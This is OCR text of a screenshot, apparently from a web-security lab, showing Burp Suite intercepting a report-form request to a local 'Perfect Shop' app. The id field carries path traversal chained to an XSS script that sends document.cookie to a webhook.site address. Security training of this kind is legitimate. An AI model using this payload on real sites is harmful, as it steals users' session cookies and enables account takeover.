 localhost:3000/report
93%
Perfect Shop
Products
Admin
Search
Search
Report submitted successfully
Report an abuse
Please describe the problem, our team will take care of it
Incredible Product
Message
Well...
Submit
Report abuse
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:3000 [127.0.0.1]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /report HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 20
9 Origin: http://localhost:3000
10 Connection: close
11 Referer: http://localhost:3000/report
12 Upgrade-Insecure-Requests: 1
13
14 id=
1/../../search?q=<script>window.location="https://webhook.site
/[REDACTED]?c="+document.cookie</script>&message=Well...
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Inspector
Notes